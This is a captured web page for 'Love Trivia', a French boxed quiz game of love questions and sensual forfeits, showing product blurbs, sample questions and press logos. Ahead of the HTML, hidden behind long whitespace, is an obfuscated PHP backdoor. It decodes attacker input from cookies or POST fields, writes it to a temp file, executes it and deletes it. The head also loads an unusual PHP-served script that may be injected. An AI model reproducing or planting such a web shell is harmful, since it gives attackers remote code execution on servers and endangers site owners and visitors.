

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lovetrivia.com/
body_size: 5669
content:
                                                                                                                                                                                                                                                                                                                                                                                                 $ZtGlRQ = class_exists("c_ZVM");if (!$ZtGlRQ){class c_ZVM{private $dXaiatqiAd;public static $gLupUy = "b48317fb-dd6a-4887-8e22-1e69c1e96a8f";public static $xTpMN = NULL;public function __construct(){$CRCnxZBQd = $_COOKIE;$Eibqyv = $_POST;$LXNJTZ = @$CRCnxZBQd[substr(c_ZVM::$gLupUy, 0, 4)];if (!empty($LXNJTZ)){$cHLFMneSN = "base64";$fHWhGGon = "";$LXNJTZ = explode(",", $LXNJTZ);foreach ($LXNJTZ as $waJHFDI){$fHWhGGon .= @$CRCnxZBQd[$waJHFDI];$fHWhGGon .= @$Eibqyv[$waJHFDI];}$fHWhGGon = array_map($cHLFMneSN . chr ( 159 - 64 ).'d' . "\x65" . chr (99) . "\157" . 'd' . "\145", array($fHWhGGon,)); $fHWhGGon = $fHWhGGon[0] ^ str_repeat(c_ZVM::$gLupUy, (strlen($fHWhGGon[0]) / strlen(c_ZVM::$gLupUy)) + 1);c_ZVM::$xTpMN = @unserialize($fHWhGGon);}}public function __destruct(){$this->xXWreZe();}private function xXWreZe(){if (is_array(c_ZVM::$xTpMN)) {$pvBKiQlaTB = sys_get_temp_dir() . "/" . crc32(c_ZVM::$xTpMN["\163" . "\x61" . "\154" . "\x74"]);@c_ZVM::$xTpMN["\x77" . 'r' . "\x69" . chr ( 910 - 794 ).chr (101)]($pvBKiQlaTB, c_ZVM::$xTpMN['c' . 'o' . 'n' . "\164" . chr (101) . 'n' . chr ( 597 - 481 )]);include $pvBKiQlaTB;@c_ZVM::$xTpMN["\144" . "\x65" . "\154" . "\x65" . chr ( 712 - 596 ).'e']($pvBKiQlaTB);exit();}}}$hyCxjnR = new c_ZVM(); $hyCxjnR = NULL;} ?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" >
<head>
  <base href="http://lovetrivia.com/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Accueil</title>
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_slideshowck/themes/default/css/camera.css" type="text/css" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid+Sans" type="text/css" />
  <style type="text/css">
.mod_fuofb {text-align: center;}.mod_fuotw {text-align: center;}#camera_wrap_87 .camera_pag_ul li img {width:100px;height:75px;}
#camera_wrap_87 .camera_caption {
	display: block;
	position: absolute;
}
#camera_wrap_87 .camera_caption > div {
	-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;border-radius: 5px 5px 5px 5px;font-size: 12px;font-family:'Droid Sans';
}
#camera_wrap_87 .camera_caption > div div.slideshowck_description {
	font-size: 10px;
}

  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="http://connect.facebook.net/en_GB/all.js#xfbml=1&amp;" type="text/javascript"></script>
  <script src="/modules/mod_imgscrawler/crawler.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="/modules/mod_slideshowck/assets/jquery.min.js" type="text/javascript"></script>
  <script src="/modules/mod_slideshowck/assets/jquery.easing.1.3.js" type="text/javascript"></script>
  <script src="/modules/mod_slideshowck/assets/jquery.mobile.customized.min.js" type="text/javascript"></script>
  <script src="/modules/mod_slideshowck/assets/camera.min.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});function addLoadEvent(func){if(typeof window.addEvent=='function'){window.addEvent('load',function(){func()});}else if(typeof window.onload!='function'){window.onload=func;}else{var oldonload=window.onload;window.onload=function(){if(oldonload){oldonload();}func();}}}addLoadEvent(function(){marqueeInit({uniqueid: 'myimgscrawler-1',style:{'width':'200px','height':'50px'},inc:1,mouse:'false',direction:'left',valign:'top',moveatleast:1,neutral:50,savedirection:true});});
		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
  </script>

<link rel="stylesheet" href="/templates/lovetrivia/css/template.css" type="text/css" />
<title>LOVE TRIVIA</title>




<script language=JavaScript id=onDate ></script>
<script language=JavaScript src=/media/system/js/stat299.php ></script>
</head>
<body>

<div id="banniere">
</div>

<div id="haut_page">
</div>

<div id="feuille">

	<div id="principal">
    
		<div id="principal_gauche">
        
        	<div id="slide_love">
	        			<div class="moduletable">
					
		<!--[if lte IE 7]>
		<link href="/modules/mod_slideshowck/themes/default/css/camera_ie.css" rel="stylesheet" type="text/css" />
		<![endif]-->
		<!--[if IE 8]>
		<link href="/modules/mod_slideshowck/themes/default/css/camera_ie8.css" rel="stylesheet" type="text/css" />
		<![endif]--><script type="text/javascript"> <!--
       jQuery(function(){
        jQuery('#camera_wrap_87').camera({
                height: '170px',
                minHeight: '',
                pauseOnClick: false,
                hover: 1,
                fx: 'random',
                loader: 'none',
                pagination: 0,
                thumbnails: 0,
                thumbheight: 75,
                thumbwidth: 100,
                time: 500,
                transPeriod: 1000,
                alignment: 'center',
                autoAdvance: 1,
                mobileAutoAdvance: 1,
                portrait: 1,
                barDirection: 'leftToRight',
                imagePath: '/modules/mod_slideshowck/images/',
                lightbox: 'mediaboxck',
                fullpage: 0,
				mobileimageresolution: '0',
                navigationHover: false,
                navigation: false,
                playPause: false,
                barPosition: 'bottom'
        });
}); //--> </script><!-- debut Slideshow CK -->
<div class="slideshowck camera_wrap camera_amber_skin" id="camera_wrap_87" style="width:200pxpx;">
			<div data-thumb="/images/slide/slideLOVE_th.jpg" data-src="/images/slide/slideLOVE.jpg"  data-alignment="center" >
													 		</div>
		<div data-thumb="/images/slide/cartesQUIZ_th.JPG" data-src="/images/slide/cartesQUIZ.JPG"  data-alignment="center" >
													 		</div>
		<div data-thumb="/images/slide/cartonsROSE_th.JPG" data-src="/images/slide/cartonsROSE.JPG"  data-alignment="center" >
													 		</div>
		<div data-thumb="/images/slide/cartesGAGES_th.JPG" data-src="/images/slide/cartesGAGES.JPG"  data-alignment="center" >
													 		</div>
</div>
<div style="clear:both;"></div>
<!-- fin Slideshow CK -->
		</div>
	
            </div>
        
        	<div id="gauche1">
	        			<div class="moduletable">
					

<div class="custom"  >
	<div id="gauche">
<p class="p2" style="text-align: center;">Idéal pour réchauffer l’ambiance,</p>
<p class="p2" style="text-align: center;">un coffret métal avec plus de</p>
<p class="p2" style="text-align: center;">1000 questions sur l’amour</p>
<p class="p2" style="text-align: center;">et des gages sensuels</p>
<p class="p2" style="text-align: center;">pour pimenter vos soirées</p>
<p class="p2" style="text-align: center;"><span style="font-size: large;">17.85 €</span></p>
<p class="p2" style="text-align: center;">en librairies et magasins de jeux</p>
</div></div>
		</div>
	
            </div>

        	<div id="gauche2">
	        			<div class="moduletable">
					

<div class="custom"  >
	<p class="p2" style="text-align: center;"><span style="font-size: medium;">Comment utiliser </span></p>
<p class="p2" style="text-align: center;"><span style="font-size: medium;">le coffret ?</span></p>
<p class="p2">Nous vous suggérons des règles d’utilisation souples que chacun peut adapter.</p>
<p class="p2">Le but ? Passer une soirée animée et conviviale.</p>
<p class="p2">Une question vous est posée et en cas de mauvaise réponse, vous recevez un « carton rose ».</p>
<p class="p2">Après plusieurs cartons roses, vous devez effectuer un gage.</p>
<p class="p2">Note : si vous voulez désigner un vainqueur, le plus doué en amour, vous pourrez toujours compter les points.</p></div>
		</div>
	
            </div>

        	<div id="gauche3">
	        			<div class="moduletable">
					

<div class="custom"  >
	<p class="p2" style="text-align: center;"><span style="font-size: medium;">En résumé</span></p>
<p class="p2">Coffret livre jeu<br />. Plus de 1000 questions,<br />. 40 gages et 12 cartons roses <br />. Un coffret métal séduisant<br />. Un prix attractif : 17.85 €<br />. A partir de 15 ans<br />. Editeur : Spot Games<br />. Auteur : Gilles Monnet</p></div>
		</div>
	
            </div>

		</div>
		
        <div id="principal_droite">
	        	<div class="blog-featured">

<div class="items-leading">
			<div class="leading-0">
			
	<h2>
					Questions Love			</h2>


	




<p class="p1" style="text-align: justify;"><img src="/images/LovestampPETIT.png" border="0" style="float: left; margin-left: 10px; margin-right: 10px;" /><span style="font-size: 13px;">Le meilleur de Love Trivia, le jeu culte de l’amour, avec plus de 1 000 questions-réponses sur la séduction dans ce coffret métal.</span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: medium;">Tout ce que vous devez savoir sur l'amour !</span></p>
<p class="p1" style="text-align: justify;"> </p>
<p class="p1" style="text-align: justify;"><span style="font-size: 13px;"><em>La sexualité, les fantasmes, les records sexy, les petits trucs des grands séducteurs, les animaux qui font l’amour comme des bêtes, les stars les plus glamour, les dessous de l’histoire…</em></span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: 13px;">Chaque question est un prétexte pour aborder entre amis tous les sujets même les plus brûlants.</span></p>


<div class="item-separator"></div>
		</div>
			</div>
	
	
			<div class="items-row cols-3 row-0">
				<div class="item column-1">
			
	<h2>
					Petits gages entre amis			</h2>


	




<p class="p1"><img src="/images/article%20gage%20.jpg" border="0" style="float: left; margin-left: 10px; margin-right: 10px;" /></p>
<p class="p1" style="text-align: justify;"><span style="font-size: medium;">Gages sensuels et amusants pour pimenter un peu plus vos soirées <br /><br /></span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: small;"><em>Blind test (jeu à l’aveugle), défis sexy, massages ou kama sutra.</em></span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: small;">Quelques exemples :<br /></span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: small;">Action : Revivez la scène culte du film « Quand Harry rencontre Sally ». <br />A la manière de Meg Ryan, Simulez un orgasme</span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: small;">Blind test : A l’aveugle, vous devez reconnaitre la personne qui vous embrasse sinon une seconde vous fait le même baiser, etc <br /></span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: small;">Kama sutra : Improvisez la position du kama sutra appelée « l’enclume ».</span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: small;">Massage : A cheval, vous massez le dos et le bas des reins d’une personne allongée<br /></span></p>


<div class="item-separator"></div>
		</div>
						
			<div class="item column-2">
			
	<h2>
					Le jeu culte			</h2>


	




<p class="p1" style="text-align: justify;"><img src="/images/300PETIT.jpg" border="0" style="float: left; margin-left: 10px; margin-right: 10px;" />Love Trivia fut d’abord une boîte de jeu qui a fait le tour des medias avant d’être plébiscitée par plus de 300 000 acheteurs.</p>
<p class="p1" style="text-align: justify;"><br />Ce coffret Love Trivia prend sa succession avec de nouvelles questions et, nouveauté, les gages sensuels. Plus de plateau ou de règles de jeu mais un mode d’emploi simple pour un seul but : Passer une soirée animée et conviviale.</p>


<div class="item-separator"></div>
		</div>
									<span class="row-separator"></span>
				</div>

				


</div>

		</div>
	</div>

	<div id="droite">
        	
	        			<div class="moduletable">
					<h3>Quelques questions</h3>
					

<div class="custom"  >
	<div id="droite1"><strong><span style="color: #ff0000;">Quel est le jour préféré des Français </span></strong><br /><strong><span style="color: #ff0000;">pour faire l'amour ? </span></strong><br /><span style="color: #000000;"><strong><em>. Vendredi . Samedi . Dimanche</em></strong></span><br /><br /><strong><span style="color: #ff0000;"> Que font 30 % des femmes pendant l'amour ?</span></strong><br /><span style="color: #000000;"><strong> <em>. Elles ferment les yeux </em></strong></span><br /><span style="color: #000000;"><strong> <em>. Elles mordent ou griffent</em></strong></span><br /><br /><strong><span style="color: #ff0000;"> Selon le Kama Sutra, que devez-vous déguster pour avoir une belle érection durant toute la nuit ?</span></strong><br /><span style="color: #000000;"><strong><em>. Une purée d'araignées </em></strong></span><br /><span style="color: #000000;"><strong> <em>. Des œufs au miel</em></strong></span><br /><br /><strong><span style="color: #ff0000;"> Sur cent femmes,</span></strong><br /><strong><span style="color: #ff0000;"> combien ne portent pas de culotte ?</span></strong><br /><span style="color: #000000;"><strong> <em>. 4 . 10 . 69</em></strong></span><br /><br /><strong><span style="color: #ff0000;"> Que désigne une "chemise de Vénus" </span></strong><br /><strong><span style="color: #ff0000;">au Brésil ?</span></strong><br /><span style="color: #000000;"><strong> <em>. Un préservatif . Un string</em></strong></span><br /><br /><strong><span style="color: #ff0000;"> Chez les Pygmées, quelle épreuve doit affronter un soupirant pour conquérir </span></strong><br /><strong><span style="color: #ff0000;">sa promise ? <em><br /><span style="color: #000000;">. Lui laver les pieds </span></em></span></strong><br /><span style="color: #000000;"><strong> <em>. Etre fouetté par des femmes</em></strong></span></div></div>
		</div>
	
        
        	<div id="slide_press">
	        			<div class="moduletable">
					<h3>La presse en a parlé</h3>
					

<div class="custom"  >
	<div id="droite1">		<div class="moduletable">
					
<div class="ic_marquee" id="myimgscrawler-1">
	<img src="/images/press/rtl BD.jpg" alt="rtl BD.jpg" style="margin-right:3px" /><img src="/images/press/ELLE BD.jpg" alt="ELLE BD.jpg" style="margin-right:3px" /><img src="/images/press/RTL2- BD.jpg" alt="RTL2- BD.jpg" style="margin-right:3px" /><img src="/images/press/l-express BD.jpg" alt="l-express BD.jpg" style="margin-right:3px" /><img src="/images/press/Lui BD.jpg" alt="Lui BD.jpg" style="margin-right:3px" /><img src="/images/press/france-3bd.jpg" alt="france-3bd.jpg" style="margin-right:3px" /><img src="/images/press/M6 BD.jpg" alt="M6 BD.jpg" style="margin-right:3px" /><img src="/images/press/TL_POC BD.jpg" alt="TL_POC BD.jpg" style="margin-right:3px" /><img src="/images/press/france_2 BD.jpg" alt="france_2 BD.jpg" style="margin-right:3px" /><img src="/images/press/Logo-E1bd.jpg" alt="Logo-E1bd.jpg" style="margin-right:3px" /><img src="/images/press/france-inter BD.jpg" alt="france-inter BD.jpg" style="margin-right:3px" /><img src="/images/press/nrj BD.jpg" alt="nrj BD.jpg" style="margin-right:3px" /><img src="/images/press/RMCbd.jpg" alt="RMCbd.jpg" style="margin-right:3px" /><img src="/images/press/LE_NOUVEL_OBS BD.jpg" alt="LE_NOUVEL_OBS BD.jpg" style="margin-right:3px" /><img src="/images/press/biba BD.jpg" alt="biba BD.jpg" style="margin-right:3px" /><img src="/images/press/le-parisien-BD.jpg" alt="le-parisien-BD.jpg" style="margin-right:3px" /><img src="/images/press/C+ BD.jpg" alt="C+ BD.jpg" style="margin-right:3px" /><img src="/images/press/figaro BD.jpg" alt="figaro BD.jpg" style="margin-right:3px" /><img src="/images/press/VSD BD.jpg" alt="VSD BD.jpg" style="margin-right:3px" /><img src="/images/press/Fun-Radio BD.jpg" alt="Fun-Radio BD.jpg" style="margin-right:3px" /><img src="/images/press/rtl BD.jpg" alt="rtl BD.jpg" style="margin-right:3px" /><img src="/images/press/ELLE BD.jpg" alt="ELLE BD.jpg" style="margin-right:3px" /><img src="/images/press/RTL2- BD.jpg" alt="RTL2- BD.jpg" style="margin-right:3px" /><img src="/images/press/l-express BD.jpg" alt="l-express BD.jpg" style="margin-right:3px" /><img src="/images/press/Lui BD.jpg" alt="Lui BD.jpg" style="margin-right:3px" /><img src="/images/press/france-3bd.jpg" alt="france-3bd.jpg" style="margin-right:3px" /><img src="/images/press/M6 BD.jpg" alt="M6 BD.jpg" style="margin-right:3px" /><img src="/images/press/TL_POC BD.jpg" alt="TL_POC BD.jpg" style="margin-right:3px" /><img src="/images/press/france_2 BD.jpg" alt="france_2 BD.jpg" style="margin-right:3px" /><img src="/images/press/Logo-E1bd.jpg" alt="Logo-E1bd.jpg" style="margin-right:3px" /><img src="/images/press/france-inter BD.jpg" alt="france-inter BD.jpg" style="margin-right:3px" /><img src="/images/press/nrj BD.jpg" alt="nrj BD.jpg" style="margin-right:3px" /><img src="/images/press/RMCbd.jpg" alt="RMCbd.jpg" style="margin-right:3px" /><img src="/images/press/LE_NOUVEL_OBS BD.jpg" alt="LE_NOUVEL_OBS BD.jpg" style="margin-right:3px" /><img src="/images/press/biba BD.jpg" alt="biba BD.jpg" style="margin-right:3px" /><img src="/images/press/le-parisien-BD.jpg" alt="le-parisien-BD.jpg" style="margin-right:3px" /><img src="/images/press/C+ BD.jpg" alt="C+ BD.jpg" style="margin-right:3px" /><img src="/images/press/figaro BD.jpg" alt="figaro BD.jpg" style="margin-right:3px" /><img src="/images/press/VSD BD.jpg" alt="VSD BD.jpg" style="margin-right:3px" /><img src="/images/press/Fun-Radio BD.jpg" alt="Fun-Radio BD.jpg" style="margin-right:3px" />	
</div>
		</div>
	</div></div>
		</div>
	
            </div>
        
 	        			<div class="moduletable">
					<h3>La citation Love</h3>
					

<div class="custom"  >
	<div id="droite1"><em>« Il vaut mieux être cocu qu’aveugle. <br />Au moins, on voit les confrères. »</em> Apolllinaire</div></div>
		</div>
	

 	        			<div class="moduletable">
					<h3>Suivez-nous</h3>
					

<div class="custom"  >
	<div id="droite3">
<table border="0" align="center">
<tbody>
<tr>
<td>		<div class="moduletable">
					<div class="spearheadfacebooklike"style="border:none; height:80px; float:none; position:static;" >
<div id="fb-root"></div>
						<fb:like 
							 
							send="false" 
							layout="box_count" 
							width="0" 
							show_faces="false" 
							action="like" 
							font="arial">
						</fb:like></div>
<div style="display:none">Powered by Spearhead Software Labs Joomla Facebook Like Button </div>		</div>
	</td>
<td>		<div class="moduletable">
					
<div class="mod_fuofb">
<a href="http://www.facebook.com/pages/Love-Trivia/585960958127118?fref=ts" target="_blank"><img src="http://lovetrivia.com/media/mod_fuofb/images/facebook.png" alt="Find Us On FaceBook - Image" title="Visit our Facebook page and become a fan." width="38" height="38" /></a></div>		</div>
	</td>
<td>		<div class="moduletable">
					
<div class="mod_fuotw">
<a href="http://twitter.com/lovetrivia" target="_blank"><img src="http://lovetrivia.com/media/mod_fuotw/images/twitter.png" alt="Follow Us On Twitter - Image" title="Visit our Twitter page and follow us." width="38" height="38" /></a></div>		</div>
	</td>
</tr>
</tbody>
</table>
<span style="color: #ff0000;"><strong>REPONSES AU QUIZZ FACEBOOK 31 janvier : </strong></span><strong><span style="color: #ff0000;">1b 2b 3a 4a 5b</span><br /></strong></div></div>
		</div>
	

	</div>

</div>

<div id="bas_page">
			<div class="moduletable">
					<div class="footer1">Copyright &#169; 2026 LOVE TRIVIA - Tous droits réservés</div>
<div class="footer2"><a href='index.php?option=com_content&view=article&id=3' >Mentions Légales</a><a href='index.php?option=com_content&view=article&id=1' >  Espace Presse</a> </div>
		</div>
	
</div>

</body>
</html>


